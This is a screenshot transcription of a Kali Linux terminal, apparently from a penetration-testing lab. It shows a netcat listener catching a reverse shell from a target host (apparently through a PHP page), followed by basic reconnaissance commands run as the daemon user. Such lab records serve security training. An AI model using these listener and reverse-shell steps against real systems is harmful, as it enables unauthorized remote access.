 10.10.183.100/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/lab2
File Actions Edit View Help
root@kali: ~ × root@kali: ~/lab2 ×
┌──(root㉿kali)-[~/lab2]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.2.15.245] from (UNKNOWN) [10.10.183.100] 52014
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27
:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:26:03 up 52 min, 0 users, load average: 0.00, 0.01, 0.0
5
USER TTY FROM LOGIN@ IDLE JCPU PCP
U WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ host
/bin/sh: 2: host: not found
$ hostname
linux
$